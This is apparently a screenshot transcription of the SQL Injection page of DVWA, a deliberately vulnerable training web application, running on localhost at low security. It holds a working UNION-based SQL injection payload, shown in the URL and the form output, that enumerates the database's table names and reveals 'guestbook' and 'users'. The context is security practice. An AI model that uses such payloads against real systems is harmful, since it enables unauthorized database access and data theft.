 localhost:8079/vulnerabilities/sqli/?id=%27+union+all+select+1%2C+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29++%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select 1, table_name from information_schema.tables where table_schema=database()  #
First name: 1
Surname: guestbook
ID: ' union all select 1, table_name from information_schema.tables where table_schema=database()  #
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9